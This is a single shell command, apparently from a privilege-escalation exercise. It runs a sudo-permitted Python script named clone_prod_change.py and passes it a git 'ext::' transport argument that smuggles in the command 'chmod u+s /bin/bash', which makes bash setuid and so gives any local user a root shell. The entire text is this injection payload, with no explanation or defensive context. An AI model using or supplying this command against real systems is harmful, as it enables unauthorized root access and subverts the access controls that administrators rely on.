 sudo python3 clone_prod_change.py 'ext::sh -c chmod% u+s% /bin/bash'